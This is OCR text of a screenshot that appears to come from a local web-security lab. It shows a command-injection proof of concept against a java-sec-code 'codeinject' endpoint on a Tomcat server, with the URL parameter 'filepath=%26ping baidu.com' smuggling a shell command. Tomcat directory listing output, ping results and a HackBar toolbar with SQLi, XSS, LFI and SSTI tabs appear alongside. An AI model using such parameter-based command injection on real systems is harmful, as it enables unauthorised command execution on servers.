 07:26 2,020 shutdown.bat 2022/08/08 07:26 1,902 shutdown.sh 2022/08/08 07:26 2,022 startup.bat 2022/08/08 07:26
1,904 startup.sh 2022/08/08 07:26 2,613,248 tcnative-1.dll 2022/08/08 07:26 51,542 tomcat-juli.jar 2022/08/08 07:26
142,984 tomcat8.exe 2022/08/08 07:26 126,600 tomcat8w.exe 2022/08/08 07:26 4,574 tool-wrapper.bat 2022/08/08
07:26 5,540 tool-wrapper.sh 2022/08/08 07:26 2,026 version.bat 2022/08/08 07:26 1,908 version.sh 27 个文件 3,099,065
字节 2 个目录 374,837,010,432 可用字节 正在 Ping baidu.com [110.242.68.66] 具有 32 字节的数据: 来自 110.242.68.66 的回
复: 字节=32 时间=43ms TTL=47 来自 110.242.68.66 的回复: 字节=32 时间=47ms TTL=47 来自 110.242.68.66 的回复: 字节
=32 时间=43ms TTL=47 来自 110.242.68.66 的回复: 字节=32 时间=45ms TTL=47 110.242.68.66 的 Ping 统计信息: 数据包: 已
发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 43ms，最长 = 47ms，平均 = 44ms
元素 控制台 源代码/来源 记录器 网络 性能 内存 应用 Lighthouse HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
calhost:8080/java_sec_code_war_exploded/codeinject?filepath=%26ping baidu.com